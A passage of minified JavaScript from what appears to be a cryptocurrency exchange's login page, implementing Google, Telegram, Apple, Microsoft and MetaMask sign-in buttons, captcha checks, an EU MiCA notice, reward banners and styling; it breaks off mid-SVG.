(0,g.kr)({unique_id:t.sub,credential:e.credential,verify_method:(0,A.t)()});if(10011123===n.code)location.href="".concat(i).concat(w.UX,"?login_way=").concat(w.mP.GOOGLE,"&account_unique_key=").concat(n.extra.third_unique_id,"&email_encrypted=").concat(n.extra.email_encrypted||"","&email=").concat(t.email||"");else{if(0===n.code)return r(n.data);(0,d.c0)({type:"error",message:null==n?void 0:n.message})}}catch(e){}},[r,i]),c=(0,o.useCallback)(()=>{var e,t,i,o;((0,m.dW)()||a)&&(null==n?void 0:n.google)&&(null===(t=window.google)||void 0===t||null===(e=t.accounts)||void 0===e||e.id.initialize({client_id:null==n?void 0:n.google,cancel_on_tap_outside:!1,auto_select:!1,use_fedcm_for_prompt:!0,callback:l}),null===(o=window.google)||void 0===o||null===(i=o.accounts)||void 0===i||i.id.renderButton(document.getElementById("buttonDiv"),{theme:"outline",size:"large",text:"continue_with",shape:"circle",type:"icon"}))},[l,a,null==n?void 0:n.google]);return(0,b.P)(()=>{var e;(null===(e=window.google)||void 0===e?void 0:e.accounts)?c():(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/google-client.js"),e=>{e||c()})},[]),{handleGoogleNotApplyClick:(0,o.useCallback)(()=>{if(!(0,m.dW)()&&!a){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}},[t,a])}};var S=e=>{let{handleGoogleNotApplyClick:t}=j(e.isSignUp),{classes:i}=(0,u.kf)(),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsxs)(x,{children:[(0,n.jsx)("div",{id:"buttonDiv",className:"google-btn-container"}),(0,n.jsx)(c.z,{size:"md",onClick:t,classNames:{root:i.thirdAuthButtonRoot,label:i.thirdAuthButtonLabel,section:o?i.thirdAuthButtonSection:""},label:o?a("continue.google.btn"):void 0,leftIcon:(0,n.jsx)(v._8,{})})]})},I=i(74254);let P=h.ZP.div.withConfig({componentId:"sc-ba7d3199-0"})(["& .telegram-btn-container{z-index:1;}"]);var z=i(42772);let Z=e=>{let{t}=(0,p.$G)("auth"),i=(0,f.R)(),{thirdAuthClientId:n}=(0,y.q)(),{isSupportTelegram:a}=k(),{goLoginNext:r}=(0,C.Z)({thirdAuthType:w.mP.TELEGRAM}),l=(0,o.useCallback)(async e=>{try{let t=await (0,g.Xd)({auth_result:window.btoa(JSON.stringify(e)),verify_method:(0,A.t)()});if(10011126===t.code)location.href="".concat(i).concat(w.UX,"?login_way=").concat(w.mP.TELEGRAM,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"","&email=").concat(t.extra.email_encrypted||"");else{if(0===t.code)return r(t.data);(0,d.c0)({type:"error",message:null==t?void 0:t.message})}}catch(e){}},[r,i]),c=(0,o.useCallback)(async()=>{if((0,z.c)("login_page_click",{page_name:e?"register":"login",button_name:"Telegram"}),!(0,m.dW)()&&!a){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}(null==n?void 0:n.telegram)&&window.Telegram.Login.auth({bot_id:null==n?void 0:n.telegram,request_access:!0},async e=>{if(!e){(0,I.Z)("Telegram Authorization Error",Error("Telegram Authorization Error"));return}l(e)})},[l,e,a,t,null==n?void 0:n.telegram]);return(0,b.P)(()=>{var e;(null===(e=window.Telegram)||void 0===e?void 0:e.Login)||(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/telegram_widget-24-07.js"),e=>{})},[]),{handleTelegramAuth:c}};var N=e=>{let{classes:t}=(0,u.kf)(),{handleTelegramAuth:i}=Z(e.isSignUp),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsx)(P,{children:(0,n.jsx)(c.z,{size:"md",className:"telegram-btn-container",classNames:{root:t.thirdAuthButtonRoot,label:t.thirdAuthButtonLabel,section:o?t.thirdAuthButtonSection:""},label:o?a("continue.telegram.btn"):void 0,leftIcon:(0,n.jsx)(v.YG,{}),onClick:i})})},E=i(80190);let M=h.ZP.div.withConfig({componentId:"sc-e5a89b48-0"})(["& .apple-btn-container{z-index:1;}"]),R=e=>{let{t}=(0,p.$G)("auth"),i=(0,f.R)(),{isSupportApple:n}=k(),{thirdAuthClientId:a}=(0,y.q)(),{goLoginNext:r}=(0,C.Z)({thirdAuthType:w.mP.APPLE}),l=(0,o.useCallback)(async e=>{let{sub:t,email:n}=(0,m.sQ)(e);try{let o=await (0,g.td)({unique_id:t,token:e,verify_method:(0,A.t)()});if(10011131===o.code)location.href="".concat(i).concat(w.UX,"?login_way=").concat(w.mP.APPLE,"&account_unique_key=").concat(o.extra.third_unique_id,"&email_encrypted=").concat(o.extra.email_encrypted||"","&email=").concat(n||"");else{if(0===o.code)return r(o.data);(0,d.c0)({type:"error",message:null==o?void 0:o.message})}}catch(e){}},[r,i]),c=(0,o.useCallback)(async()=>{if(!(0,m.dW)()&&!n){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}try{let e=await window.AppleID.auth.signIn();await l(e.authorization.id_token)}catch(e){}},[l,t,n]),s=(0,o.useCallback)(()=>{(null==a?void 0:a.apple)&&window.AppleID.auth.init({clientId:null==a?void 0:a.apple,redirectURI:"".concat(window.location.origin).concat(window.location.pathname),scope:"email name",usePopup:!0})},[null==a?void 0:a.apple]);return(0,o.useEffect)(()=>{var e;(null===(e=window.AppleID)||void 0===e?void 0:e.auth.init)?s():(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/appleid.auth.js"),e=>{e||s()})},[s]),{handleAppleAuth:c}};var T=e=>{let{handleAppleAuth:t}=R(e.isSignUp),{classes:i}=(0,u.kf)(),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsx)(M,{children:(0,n.jsx)("div",{className:"apple-btn-container",children:(0,n.jsx)(c.z,{size:"md",classNames:{root:i.thirdAuthButtonRoot,label:i.thirdAuthButtonLabel,section:o?i.thirdAuthButtonSection:""},label:o?a("continue.apple.btn"):void 0,leftIcon:(0,n.jsx)(v.qw,{}),onClick:t})})})},L=i(31800);async function O(e){let t=new Headers;return t.append("Authorization","Bearer ".concat(e)),fetch("https://graph.microsoft.com/v1.0/me",{method:"GET",headers:t}).then(e=>e.json()).catch(e=>L.k.error(e))}let B=h.ZP.div.withConfig({componentId:"sc-d1f83744-0"})(["& .microsoft-btn-container{z-index:1;}"]),H=e=>{let t=(0,o.useRef)(),i=(0,o.useRef)(),{t:n}=(0,p.$G)("auth"),a=(0,f.R)(),{isUnitedStates:r,isEU:l,isAU:c}=(0,_.j)(),{goLoginNext:s}=(0,C.Z)({thirdAuthType:w.mP.MICROSOFT}),u=()=>{let e=t.current.getAllAccounts();if(0!==e.length)return e[0]},h=(0,o.useCallback)(async e=>{(0,z.c)("login_page_click",{button_name:"Microsoft"});try{let t=await (0,g.s$)({token:e});if(10011129===t.code)location.href="".concat(a).concat(w.UX,"?login_way=").concat(w.mP.MICROSOFT,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"","&email=").concat(i.current||"");else{if(0===t.code)return s(t.data);(0,d.c0)({type:"error",message:null==t?void 0:t.message})}}catch(e){}},[s,a]),x=(0,o.useCallback)(async()=>{try{let e=await t.current.acquireTokenPopup({scopes:["User.Read"],account:u()});h(e.idToken),O(e.accessToken).then(e=>{i.current=e.mail||""})}catch(e){(0,I.Z)("Microsoft Authorization Error",e)}},[h]),v=(0,o.useCallback)(async()=>{try{await t.current.loginPopup({scopes:["User.Read"]});let e=await t.current.acquireTokenSilent({scopes:["User.Read"],account:u()});e.idToken?(h(e.idToken),O(e.accessToken).then(e=>{i.current=e.mail||""})):x()}catch(e){e instanceof window.msal.InteractionRequiredAuthError&&x()}},[x,h]),y=(0,o.useCallback)(async()=>{if((0,z.c)("login_page_click",{page_name:e?"register":"login",button_name:"Microsoft"}),!(0,m.dW)()&&!r&&!l&&!c){(0,d.c0)({type:"warning",message:n("auth.maintenance")});return}await v()},[v,e,r,l,c,n]);return(0,b.P)(()=>{(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/msal-browser-2.35.0.min.js"),e=>{e||(t.current=new window.msal.PublicClientApplication({auth:{clientId:"117eb6c9-2307-47d2-9af6-7195116552b4",redirectUri:"".concat(window.location.origin).concat(window.location.pathname.replace(a,"")),navigateToLoginRequestUrl:!1},cache:{cacheLocation:"sessionStorage",storeAuthStateInCookie:!1}}))})},[]),{handleMicrosoftAuth:y}};var V=e=>{let{handleMicrosoftAuth:t}=H(e.isSignUp),{classes:i}=(0,u.kf)();return(0,n.jsxs)(B,{children:[(0,n.jsx)("div",{className:"microsoft-btn-container"}),(0,n.jsx)(c.z,{size:"md",classNames:{root:i.thirdAuthButtonRoot},leftIcon:(0,n.jsx)(v.Dg,{}),onClick:t})]})},U=i(39820);let q=h.ZP.div.withConfig({componentId:"sc-3952beb-0"})(["transition:all 0.3s;& .login-divider-container{margin:32px 0 16px;@media ","{margin:24px 0 12px;}}.third-channels-auth-wrapper{display:flex;justify-content:center;column-gap:48px;margin-bottom:24px;.apple-icon,.twitter-icon,.more-icon{color:var(--color-icon-1);}@media ","{display:flex;flex-direction:column;row-gap:8px;margin-bottom:24px;}.more-action-component{position:relative;& .more-action-container{position:absolute;z-index:1;&::before{position:absolute;top:-30px;left:-40px;height:30px;width:120px;content:'';display:block;}}& .more-action-list{position:absolute;box-shadow:0px 7px 20px 0px var(--color-shadow-1);top:-72px;right:0;display:grid;justify-content:center;column-gap:16px;border-radius:8px;background-color:var(--color-card-3);height:64px;box-sizing:border-box;padding:12px 16px;@media ","{left:-96px;&:lang(ar){left:unset;right:-96px;}}}}}.reminder-text{text-align:center;color:var(--color-text-2);font-size:14px;line-height:1.5;margin:16px 0;padding:0 16px;}"],U.Ny,U.Ny,U.Ny),G=h.ZP.div.withConfig({componentId:"sc-3952beb-1"})(["& .metamask-install-subtitle{font-size:14px;line-height:150%;color:var(--color-text-2);@media ","{font-size:12px;}}& .metamask-install-button{margin-top:32px;margin-bottom:8px;}"],U.Ny);var F=i(47227);let D=()=>{let{isSupportThirdLogin:e}=k(),[t,i]=(0,o.useState)([]),[n,a]=(0,o.useState)(!0),r=async()=>{try{let t=await (0,g.bi)();if(0===t.code){var e;i((null===(e=t.data)||void 0===e?void 0:e.length)?t.data:[])}}finally{a(!1)}};return(0,o.useEffect)(()=>{if(!e&&!(0,m.dW)()){a(!1);return}r()},[e]),{thirdAuthChannel:t,loading:n}},J=(e,t)=>e?t.filter(e=>e!==w.mP.METAMASK&&e!==w.mP.MICROSOFT):t;var W=e=>{var t;let{isSignUp:i,showPasskey:d,onPasskeyLogin:g,passkeyLoading:m}=e,{t:x}=(0,p.$G)("auth"),{isMobile:f}=(0,h.Fg)(),[,v]=(0,o.useState)(!1),b=(0,o.useRef)(),{thirdAuthChannel:y,loading:C}=D(),[A,_]=(0,o.useState)(!1),{classes:k}=(0,u.kf)(),{MetamaskAuthComponent:j}=(0,E.Z)({isSignUp:i,setShowMetaMaskNoticeModal:_});t=()=>{v(!1)},(0,o.useEffect)(()=>{let e=e=>{!b.current||b.current.contains(e.target)||t(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}},[b,t]);let I=(0,o.useCallback)(()=>{let e=window.navigator.userAgent;return/firefox|iceweasel|fxios/i.test(e)?w.eK.FIREFOX:/chrome|crios|crmo|chromium/i.test(e)?w.eK.CHROME:w.eK.DEFAULT},[]),P={[w.mP.GOOGLE]:S,[w.mP.MICROSOFT]:V,[w.mP.TELEGRAM]:N,[w.mP.APPLE]:T,[w.mP.METAMASK]:j};return y.length||C||d?(0,n.jsxs)(q,{children:[(0,n.jsx)(a.x,{className:"login-divider-container",style:{visibility:y.length||d?"visible":"hidden"},children:(0,n.jsx)(r.i,{label:C?(0,n.jsx)(l.O,{h:16,w:f?16:70,radius:6}):x(f?"third.auth.or2":"third.auth.or"),textGap:24,type:"divider-5",styles:{label:{color:"var(--color-text-text-secondary) !important",fontSize:12,"::after":{marginLeft:32},"::before":{marginRight:32},fontFamily:"inherit"}}})}),d&&(0,n.jsx)(a.x,{children:(0,n.jsx)(c.z,{size:"md",fullWidth:!0,type:"secondary",classNames:{root:k.thirdAuthButtonRoot,section:f?k.thirdAuthButtonSection:""},style:{marginTop:f?"12px":"24px",marginBottom:f?"8px":"16px"},onClick:g,loading:m,leftIcon:(0,n.jsx)(F.RM,{size:20,color:"var(--color-text-text-primary)"}),children:x("login.with.passkey")})}),(0,n.jsx)("div",{className:"third-channels-auth-wrapper",children:J(f,y).map(e=>{let t=P[e];return t?C?(0,n.jsx)(l.O,{h:40,w:f?"100%":40,radius:6}):(0,n.jsx)(t,{isSignUp:i},e):null})}),(0,n.jsx)(s.u,{type:"sm",centered:!0,closeOnClickOutside:!1,closeOnEscape:!1,onClose:()=>_(!1),opened:A,title:x("auth.friendy.reminder"),children:(0,n.jsxs)(G,{children:[(0,n.jsx)("div",{className:"metamask-install-subtitle",children:x("auth.metamask.tip")}),(0,n.jsx)("div",{className:"metamask-install-button",children:(0,n.jsx)(c.z,{onClick:()=>{window.open(I(),"_blank"),setTimeout(()=>{_(!1)},1e3)},fullWidth:!0,size:"md",children:x("auth.innstall.now")})})]})})]}):null}},82271:function(e,t,i){i.d(t,{$_:function(){return d},O0:function(){return c},pC:function(){return s}});var n=i(47425),o=i(37667),a=i(20720),r=i(94244),l=i(91117);let c=()=>{let{isMain:e}=(0,r.j)(),[t,i]=(0,o.useState)(!1),{captchaRisk:c}=(0,l.m)();return(0,o.useEffect)(()=>{if(e){if(c)i(!0),sessionStorage.setItem(n.NT,String(n.AS));else{var t,o;null===(t=(o=window).collectEvent)||void 0===t||t.call(o,"getVar",n.NT,n.xr,function(e){i(e===n.AS),sessionStorage.setItem(n.NT,String(e))})}}else"undefined"!=typeof sessionStorage&&sessionStorage.removeItem(n.NT)},[e,c]),{createCaptcha:t?a.Bc:a.S0,needCaptchaWithRisk:t}},s=()=>{var e;return"undefined"!=typeof sessionStorage&&Number(null!==(e=sessionStorage.getItem(n.NT))&&void 0!==e?e:n.xr)===n.AS},d=()=>{let[e,t]=(0,o.useState)(()=>s());return(0,o.useEffect)(()=>{t(s())},[]),e}},23166:function(e,t,i){i.d(t,{Z:function(){return o}});var n=i(37667);function o(){let[e,t]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{t(!0)},[]),e}},37112:function(e,t,i){var n=i(37667),o=i(85189),a=i(56977),r=i(47425);t.Z=e=>{let{thirdAuthType:t}=e,i=(0,a.R)();return{goLoginNext:(0,n.useCallback)(e=>{let n=null==e?void 0:e.last_url,a="";if(n){if(a=n,(0,o.xf)(a)){location.href="".concat(i,"/");return}a&&-1!==a.indexOf("marketlist")&&"1"===localStorage.getItem("is_market_list_race")&&(a+="?race=1&tab=usdt"),location.href="".concat(a)||"/"}else window.location.href="".concat(i).concat(r.UX,"?login_way=").concat(t,"&account_unique_key=_&email=_"),sessionStorage.setItem(r.zG,JSON.stringify({...e,goVerify:!0}))},[i,t])}}},68227:function(e,t,i){i.d(t,{o:function(){return c}});var n=i(37667),o=i(96638),a=i(94244),r=i(89528),l=i(80398);let c=()=>{let{isMain:e,isUnitedStates:t}=(0,a.j)(),{data:i,isLoading:c}=(0,o.ZP)(r.Fw,l.q2),s=(0,n.useMemo)(()=>{var e,t,n,o;let a=null==i?void 0:i.data;return a&&[a.all_reward_num,null===(e=a.kyc_reward)||void 0===e?void 0:e.num,null===(t=a.deposit_reward)||void 0===t?void 0:t.num,null===(n=a.signup_reward)||void 0===n?void 0:n.num,null===(o=a.trade_reward)||void 0===o?void 0:o.num].every(e=>e>0)?a:void 0},[null==i?void 0:i.data]),d=(0,n.useMemo)(()=>e||t,[e,t]);return{welfareData:d?s:void 0,guideWelfareData:d?null==i?void 0:i.data:void 0,isLoading:!!d&&c}}},71251:function(e,t,i){var n=i(97458),o=i(21694),a=i(9747),r=i(4120),l=i(79446),c=i.n(l),s=i(95246),d=i(11750),u=i(37667),p=i(94244),g=i(82571),m=i(39820),h=i(23166),x=i(92217);t.Z=e=>{let{showErrorMsg:t}=e,{isMain:i,isEU:l}=(0,p.j)(),f=(0,g.a)(m.Ny),{subWebsiteId:w}=(0,x.q)(),[v,b]=(0,u.useState)(4),{modalConfig:y,isOpened:C}=(0,s.n)({subWebSiteId:w,enableStorage:!1,separateByPath:!1,onClose:()=>{}}),{complianceCheck:A}=(0,d.J)({enableRequest:!0}),{business:_}=A||{},[k,j]=(0,u.useState)(!1),S=(0,h.Z)();return(0,r.P)(()=>{(null==_?void 0:_.includes("api_user_register"))&&j(!0)},[_]),(0,r.P)(()=>{if(i){var e;b(null===(null===(e=localStorage)||void 0===e?void 0:e.getItem("loginAlertOpened"))?4:1)}},[i]),l&&k?(0,n.jsx)(o.b,{type:"warning",style:{marginBottom:16},defaultOpened:S&&JSON.parse(localStorage.getItem("loginAlertOpened")||"false"),onOpenChange:e=>{localStorage.setItem("loginAlertOpened",JSON.stringify(e))},expandable:!0,children:"We are currently in the process of obtaining MiCA authorization to expand and enhance our operations within the European Union. To facilitate this transition, we are temporarily pausing the acceptance of new clients from your country until the registration process is complete."}):(0,n.jsxs)(n.Fragment,{children:[C&&(0,n.jsx)(o.b,{lineClamp:v,type:"warning",mb:t?16:24,expandable:!0,mt:f?-8:0,defaultOpened:JSON.parse(localStorage.getItem("loginAlertOpened")||"false"),onOpenChange:e=>{localStorage.setItem("loginAlertOpened",JSON.stringify(e)),b(1)},children:(0,n.jsx)(a.eW,{dangerouslySetInnerHTML:{__html:c().sanitize((null==y?void 0:y.content)||"")}})}),!!t&&(0,n.jsx)(o.b,{type:"error",mb:24,noEllipsis:!0,children:t})]})}},98652:function(e,t,i){i.d(t,{w:function(){return F}});var n=i(97458),o=i(11750),a=i(98598),r=i(94824),l=i(37667),c=i.n(l),s=i(70852),d=i.n(s),u=i(85189),p={src:"/cdn/fe/_next/static/media/eu_signup_custom.1f835c57.webp"},g={src:"/cdn/fe/_next/static/media/eu_signup_custom_dark.5f9b293a.webp"},m=i(25413),h=i(39820);let x=m.ZP.div.withConfig({componentId:"sc-bca83f00-0"})(["position:relative;display:flex;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:calc(800 / 1920 * 100%);background-color:#000;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}img{width:100%;height:auto;object-fit:contain;@media ","{padding-top:0;margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}"],h.Ny,h.Ny);m.ZP.div.withConfig({componentId:"sc-bca83f00-1"})(["margin:auto;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}img{cursor:pointer;width:483px;@media ","{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}"],h.Ny,h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-2"})(["width:500px;display:flex;flex-direction:column;justify-content:center;align-items:center;margin:auto;@media ","{display:none;}img{height:334px;width:334px;margin-bottom:32px;}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-3"})(["text-align:center;color:var(--color-text-3);font-size:16px;font-weight:500;line-height:150%;padding:0 16px;span{color:var(--color-funct-4);}"]);let f=m.ZP.div.withConfig({componentId:"sc-bca83f00-4"})(["max-width:464px;img{width:384px;height:384px;}@media ","{display:none;}"],h.uC.laptop),w=m.ZP.div.withConfig({componentId:"sc-bca83f00-5"})(["text-align:center;max-width:100%;font-size:24px;font-weight:500;line-height:normal;color:var(--color-text-text-primary);span{color:var(--color-text-text-brand);}"]),v=m.ZP.div.withConfig({componentId:"sc-bca83f00-6"})(["width:384px;display:flex;img{width:384px;height:384px;}"]),b=m.ZP.div.withConfig({componentId:"sc-bca83f00-7"})(["width:400px;display:flex;@media screen and ","{margin-inline-start:100px;}img{width:400px;height:400px;}"],h.Uh.laptopL);m.ZP.div.withConfig({componentId:"sc-bca83f00-8"})(["display:grid;align-items:center;text-align:center;margin:auto;img{width:100%;}@media ","{margin-top:32px;}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-9"})(["display:grid;align-items:center;text-align:center;margin:auto;padding:0 24px;border:1px solid var(--color-divider-2);border-radius:8px;box-sizing:border-box;max-width:690px;"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-10"})(["display:grid;grid-template-rows:1fr;row-gap:24px;"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-11"})(["text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;box-sizing:border-box;background-color:var(--color-card-1);&:lang(ar){text-align:right;}img{width:80px;height:80px;object-position:center;object-fit:cover;}max-width:512px;@media ","{text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;width:100%;box-sizing:border-box;max-width:unset;img{width:60px;height:60px;object-position:center;object-fit:cover;}}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-12"})(["text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;width:586px;box-sizing:border-box;img{width:40px;height:40px;object-position:center;object-fit:cover;margin-bottom:8px;}"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-13"})(["font-size:20px;font-weight:500;line-height:1.5;margin-bottom:4px;color:var(--color-text-text-primary);@media ","{font-size:16px;}span{color:var(--color-text-5);}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-14"})(["color:var(--color-text-text-primary);font-size:14px;font-weight:500;line-height:150%;text-align:center;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;span{color:var(--color-text-5);}"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-15"})(["font-size:14px;font-weight:500;line-height:1.5;color:var(--color-text-3);span{color:var(--color-text-5);}@media ","{font-size:12px;}"],h.Ny);var y=i(42995),C=i(25906),A=i(94244),_=i(70757),k=i(42772),j=i(4120);let S=m.ZP.div.withConfig({componentId:"sc-e519a3c0-0"})(["width:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;background-color:#000;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}"],h.Ny),I=m.ZP.div.withConfig({componentId:"sc-e519a3c0-1"})(["position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;transition:transform 0.5s ease-in-out;opacity:",";pointer-events:",";img{width:100%;height:fit-content;object-fit:contain;cursor:pointer;}"],e=>e.isActive?1:0,e=>e.isActive?"auto":"none"),P=m.ZP.div.withConfig({componentId:"sc-e519a3c0-2"})(["width:100%;display:flex;justify-content:center;box-sizing:border-box;padding:96px 104px 0 104px;@media ","{padding:56px 48px 0 48px;}@media ","{padding:48px 48px 0 48px;}@media ","{padding-top:40px;}.welfare-content{border-radius:16px;width:100%;height:100%;text-align:center;padding-bottom:52px;}.welfare-title{font-size:56px;font-weight:600;color:var(--color-text-text-primary);line-height:1.2;margin-bottom:8px;@media ","{font-size:48px;}@media ","{font-size:40px;}text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.welfare-desc{font-weight:600;font-size:32px;line-height:1.3;color:var(--color-text-text-primary);span{color:#a7f757;}@media ","{font-size:24px;}@media ","{font-size:20px;}display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;}.welfare-img-container{width:100%;display:flex;justify-content:center;margin-top:32px;margin-bottom:32px;@media ","{margin-top:32px;margin-bottom:12px;}}.welfare-img{width:320px;height:320px;object-fit:contain;cursor:default;@media ","{width:280px;height:280px;}@media ","{width:240px;height:240px;}}.welfare-items{display:grid;grid-template-columns:repeat(4,1fr);gap:16px;}.welfare-item{display:flex;flex-direction:column;align-items:center;width:100%;line-height:1.3;}.welfare-icon-container{margin-bottom:12px;}.welfare-amount{font-size:20px;color:var(--color-text-text-primary);font-weight:600;margin-bottom:4px;@media ","{font-size:18px;}}.welfare-label{font-size:14px;color:var(--color-text-text-tertiary);@media ","{font-size:12px;}}"],h.uC.desktopM,h.uC.desktopS,h.uC.laptopL,h.uC.desktopM,h.uC.desktopS,h.uC.desktopM,h.uC.desktopS,h.uC.desktopS,h.uC.desktopM,h.uC.desktopS,h.uC.desktopM,h.uC.desktopM),z=m.ZP.div.withConfig({componentId:"sc-e519a3c0-3"})(["position:absolute;bottom:32px;left:50%;transform:translateX(-50%);z-index:2;@media ","{display:none;}"],h.Ny),Z=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M15.1146 16.2437C16.4664 17.5955 18.0914 18.2714 19.9897 18.2714C21.888 18.2714 23.513 17.5955 24.8648 16.2437C26.2166 14.8919 26.8925 13.2668 26.8925 11.3685C26.8925 9.47027 26.2166 7.84523 24.8648 6.49343C23.513 5.14163 21.888 4.46573 19.9897 4.46573C18.0914 4.46573 16.4664 5.14163 15.1146 6.49343C13.7628 7.84523 13.0869 9.47027 13.0869 11.3685C13.0869 13.2668 13.7628 14.8919 15.1146 16.2437Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M20.4759 21.7228H13.0869C8.3215 21.7228 4.45837 25.5859 4.45837 30.3513V33.8027C4.45837 34.7558 5.231 35.5284 6.18408 35.5284H19.4567C18.3799 33.7214 17.7613 31.6096 17.7613 29.3533C17.7613 26.4593 18.779 23.803 20.4759 21.7228Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.125 28.1942H32.7233V24.0887H28.6182V20.6873C24.4723 20.6873 21.1114 24.0483 21.1114 28.1942C21.1114 32.34 24.4723 35.701 28.6182 35.701C32.7641 35.701 36.125 32.34 36.125 28.1942ZM24.908 28.1942C24.908 26.1452 26.5689 24.4841 28.6178 24.4839V28.1942H32.3285C32.3285 30.2433 30.6673 31.9044 28.6182 31.9044C26.5691 31.9044 24.908 30.2433 24.908 28.1942Z",fill:"var(--color-icon-icon-primary)"})]}),N=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M10.4167 9.16667C9.72631 9.16667 9.16667 9.72631 9.16667 10.4167V14.5833C9.16667 15.0436 8.79357 15.4167 8.33333 15.4167H5.83333C5.3731 15.4167 5 15.0436 5 14.5833V10.4167C5 7.42512 7.42512 5 10.4167 5H14.5833C15.0436 5 15.4167 5.3731 15.4167 5.83333V8.33333C15.4167 8.79357 15.0436 9.16667 14.5833 9.16667H10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M10.4167 30.8333C9.72631 30.8333 9.16667 30.2737 9.16667 29.5833V25.4167C9.16667 24.9564 8.79357 24.5833 8.33333 24.5833H5.83333C5.3731 24.5833 5 24.9564 5 25.4167V29.5833C5 32.5749 7.42512 35 10.4167 35H14.5833C15.0436 35 15.4167 34.6269 15.4167 34.1667V31.6667C15.4167 31.2064 15.0436 30.8333 14.5833 30.8333H10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M30.8333 10.4167C30.8333 9.72631 30.2737 9.16667 29.5833 9.16667H25.4167C24.9564 9.16667 24.5833 8.79357 24.5833 8.33333V5.83333C24.5833 5.3731 24.9564 5 25.4167 5H29.5833C32.5749 5 35 7.42512 35 10.4167V14.5833C35 15.0436 34.6269 15.4167 34.1667 15.4167H31.6667C31.2064 15.4167 30.8333 15.0436 30.8333 14.5833V10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M29.5833 30.8333C30.2737 30.8333 30.8333 30.2737 30.8333 29.5833V25.4167C30.8333 24.9564 31.2064 24.5833 31.6667 24.5833H34.1667C34.6269 24.5833 35 24.9564 35 25.4167V29.5833C35 32.5749 32.5749 35 29.5833 35H25.4167C24.9564 35 24.5833 34.6269 24.5833 34.1667V31.6667C24.5833 31.2064 24.9564 30.8333 25.4167 30.8333H29.5833Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M24 15.4166C24 17.6258 22.2092 19.4166 20 19.4166C17.7909 19.4166 16 17.6258 16 15.4166C16 13.2075 17.7909 11.4166 20 11.4166C22.2092 11.4166 24 13.2075 24 15.4166Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M12.5 26.2499C12.5 23.4885 14.7386 21.2499 17.5 21.2499H22.5C25.2614 21.2499 27.5 23.4885 27.5 26.2499V27.9166H12.5V26.2499Z",fill:"var(--color-icon-icon-primary)"})]}),E=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M17.5926 4.54345C17.5926 3.87512 18.1315 3.33333 18.7963 3.33333H21.2037C21.8685 3.33333 22.4074 3.87512 22.4074 4.54345V17.7471C22.4074 17.7648 22.4071 17.7824 22.4064 17.7999H26.4688C26.8952 17.7999 27.1259 18.2992 26.8496 18.6239L20.9647 25.5392C20.4662 26.125 19.5619 26.1259 19.0623 25.541L13.1543 18.6246C12.8772 18.3001 13.1078 17.7999 13.5345 17.7999H17.5937C17.593 17.7824 17.5926 17.7648 17.5926 17.7471V4.54345Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M10.2496 12.2446C10.7622 12.6702 10.8285 13.4298 10.4611 13.9868C9.26207 15.8047 8.56481 17.9831 8.56481 20.3299C8.56481 26.679 13.6845 31.826 20 31.826C26.3155 31.826 31.4352 26.679 31.4352 20.3299C31.4352 17.9831 30.7379 15.8047 29.5389 13.9868C29.1715 13.4298 29.2378 12.6702 